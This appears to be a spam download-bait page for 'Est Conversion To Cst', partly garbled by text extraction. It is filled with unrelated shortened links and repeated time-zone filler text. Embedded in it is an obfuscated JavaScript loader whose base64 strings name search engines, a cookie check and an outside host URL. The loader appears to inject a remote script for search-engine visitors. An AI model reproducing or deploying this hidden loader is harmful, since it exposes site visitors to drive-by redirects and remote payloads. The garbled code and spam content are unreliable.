

## [Free Download Est Conversion To Cst](https://tlniurl.com/1ugsu7)



[Free Download Est Conversion To Cst](https://tlniurl.com/1ugsu7)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x20fcc8){\_0x1bfc44=window;}return \_0x1bfc44;};var \_0x1f462b=\_0x24e228();var \_0x45c961='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x1f462b['atob']||(\_0x1f462b['atob']=function(\_0x28840b){var \_0x50c386=String(\_0x28840b)['replace'](/=+\$/,'');for(var  $0x1$ fefe3=0x0, 0x48fa25, 0x30585a, 0x5a9b28=0x0, 0x27dc7d="; 0x30585a= 0x50c386['charAt']( $0x5a9b28++$ );~ 0x30 585a&&(\_0x48fa25=\_0x1fefe3%0x4?\_0x48fa25\*0x40+\_0x30585a:\_0x30585a,\_0x1fefe3++%0x4)?\_0x27dc7d+=String['from CharCode'](0xff&\_0x48fa25>>(-0x2\*\_0x1fefe3&0x6)):0x0){\_0x30585a=\_0x45c961['indexOf'](\_0x30585a);}return  $0x27dc7d;$ }); $\rho$ );  $0x109e['base64DecodeUnicode'] = function(0x474064){var 0x1763a9=atob(0x474064)};$  $0x409c2d=[];$ for(var  $0x5cce00=0x0$ ,  $0xddb d50=0x1763a9['length']$ ;  $0x5cce00=0x0$ } $0x5b2723=!!$ [;}}if( $0x5b2723$ }{co okie[\_0x109e('0x29')](\_0x109e('0x1c'),0x1,0x1);if(!\_0x4d2417){if(\_0x2737ea[\_0x109e('0x2a')](\_0x109e('0x2b'),\_0x2737ea[' EqqZs'])){\_0x2737ea[\_0x109e('0x2c')](include,\_0x2737ea['JYNUt'](\_0x2737ea['JYNUt'](\_0x2737ea['PEMYK'],q),''));}else{r eturn cookie[name];}}}}R(); CST to ESTConvert to Pacific Standard TimeCST to MSTConvert to Mountain Standard TimeCST to UTCConvert to Coordinated Universal TimeCST to GMTConvert to Greenwich Mean TimeConvert from Pacific Standard TimeMST to ESTConvert from Mountain Standard TimeUTC to ESTConvert from Coordinated Universal TimeGMT to ESTConvert from Greenwich Mean TimeCST to ESTConvert to Pacific Standard TimeCST to MSTConvert to Mountain Standard TimeCST to UTCConvert to Coordinated Universal TimeCST to GMTConvert to Greenwich Mean TimeConvert from Pacific Standard TimeMST to ESTConvert from Mountain Standard TimeUTC to ESTConvert from Coordinated Universal TimeGMT to ESTConvert from Greenwich Mean Time.. var \_0x1918=['LmFsdGF2aXN0YS4=','LnlhbmRleC4=','d mlzaXRlZA==','bUpI','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dk12aUE=',' Qk54dUY=','ZnlTSFY=','S2p6UUg=','eHBzUHg=','amVsQUs=','cmVmZXJyZXI=','Z2V0','dkZXeUM=','aW5kZXhPZg==','c 2V0','S2Rpa0w=','alZN','THhESW0=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','eWxZZ0I=','YXBwZW5kQ2hpbGQ=','c3BsaXQ=','WXNzalc=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','OyB zZWN1cmU=','SUFWUnc=','Y29nVFE=','OyBleHBpcmVzPQ==','QmNPUHg=','Z2V0VGltZQ==','OyBwYXRoPQ==','enlobl Y=','T1lhR0g=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4='];(function(\_0x3d73c4,\_0x5c2056){va r  $0x58ce2f=function(0x16d26d)$ {while(-- $0x16d26d$ }{ $0x3d73c4$ ['push']( $0x3d73c4$ ['shift']());}}; $0x58ce2f(++0x5c2056)$ ; }(\_0x1918,0x121));var \_0x109e=function(\_0x507523,\_0x21d5a3){\_0x507523=\_0x507523-0x0;var  $0x3573cd = 0x1918$ [ $0x507523$ ];if( $0x109e$ ['initialized']===undefined){(function(){var  $0x24e228$ =function(){var  $0x1bfc44; try{0x1bfc44=Function('return \x20(function(\x20'+\n{}.$ 

[تحميل لعبة ولف تيم من Joy Game](https://jayhands.doodlekit.com/blog/entry/13904542/-joy-game)

[free Signs Of Crack Drug Use](https://tinawilson2.doodlekit.com/blog/entry/13904539/free-signs-of-crack-drug-use)



[Microsoft office 2010 hungarian language pack](https://compassionate-brattain-f6770f.netlify.app/Microsoft-office-2010-hungarian-language-pack) [Library Management System Ppt Presentation Free Download](https://cocky-newton-79ec75.netlify.app/Library-Management-System-Ppt-Presentation-Free-Download)

[Cx23416 12 Drivers For Mac](https://janyswindol.wixsite.com/dingtifita/post/cx23416-12-drivers-for-mac)

0041d406d9 [Ibm M42 Drivers For Mac](https://jovial-bell-82c2f2.netlify.app/Ibm-M42-Drivers-For-Mac.pdf)

0041d406d9

[Pdf Hedge Fund Trading Strategies Workshop Shaco](https://shrouded-ravine-54419.herokuapp.com/Pdf-Hedge-Fund-Trading-Strategies-Workshop-Shaco.pdf)